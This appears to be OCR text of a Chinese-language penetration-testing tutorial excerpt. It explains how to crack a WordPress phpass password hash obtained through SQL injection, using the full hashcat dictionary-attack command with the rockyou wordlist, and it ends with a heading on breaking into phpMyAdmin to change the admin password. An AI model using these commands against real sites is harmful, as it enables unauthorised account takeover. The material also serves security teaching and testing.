
https://blog.hungwin.com.tw/wordpress-disable-xmlrpc/
Hashcat解密使用者Hash
如果透過sql注入漏洞查詢到使用者的Hash，可以用Hashcat 破解相對應的
Hash 進入後台
假如hash為$P$B7ak3qT3j.2y3UPGato2rbatl58FIF，使用rockyou字典檔破解
wordpress密碼方式如下
# echo $P$B7ak3qT3j.2y3UPGato2rbatl58FIF > hash.txt

# sudo hashcat -a 0 -m 400 hash.txt 
/usr/share/wordlists/rockyou.txt
相關參數說明如下
-m 400 指定正在破解的雜湊類型（phpass）
-a 0 表示字典攻擊
入侵phpmyadmin修改Ｗordpress管理員密碼